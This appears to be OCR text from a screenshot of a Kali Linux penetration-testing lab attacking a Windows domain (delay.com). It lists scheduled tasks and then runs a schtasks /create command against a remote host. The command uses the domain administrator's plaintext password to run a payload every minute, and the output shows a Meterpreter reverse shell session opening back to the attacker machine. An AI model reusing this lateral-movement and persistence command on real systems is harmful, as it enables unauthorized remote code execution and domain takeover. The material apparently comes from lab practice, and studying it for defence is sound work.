 File Edit View VM Tabs Help
Kali2020.1 WEB.delay.com PC.delay.com DC.delay.com
Shell No. 2 root - File Manager 08:23 AM
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
Folder: \Microsoft\Windows\Time Synchronization
TaskName Next Run Time Status
SynchronizeTime 2020/11/8 1:00:00 Ready
Folder: \Microsoft\Windows\UPnP
TaskName Next Run Time Status
UPnPHostConfig N/A Ready
Folder: \Microsoft\Windows\User Profile Service
TaskName Next Run Time Status
HiveUploadTask Disabled
Folder: \Microsoft\Windows\WDI
TaskName Next Run Time Status
ResolutionHost N/A Ready
Folder: \Microsoft\Windows\Windows Error Reporting
TaskName Next Run Time Status
QueueReporting N/A Ready
Folder: \Microsoft\Windows\Windows Filtering Platform
TaskName Next Run Time Status
BfeOnServiceStartTypeChange N/A Ready
Folder: \Microsoft\Windows\WindowsColorSystem
TaskName Next Run Time Status
Calibration Loader Disabled
c:\>
c:\>schtasks /create /s 10.10.10.201 /u delay\administrator /p "1qaz@WSX3e" /sc MINUTE /mo 1 /tn test2 /tr "c:\59.exe"
schtasks /create /s 10.10.10.201 /u delay\administrator /p "1qaz@WSX3e" /sc MINUTE /mo 1 /tn test2 /tr "c:\59.exe"
SUCCESS: The scheduled task "test2" has successfully been created.
c:\>[*] Sending stage (176195 bytes) to 192.168.78.59
[*] Meterpreter session 13 opened (192.168.78.117:5555 → 192.168.78.59:50928) at 2020-11-04 08:22:00 -0500
c:\>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.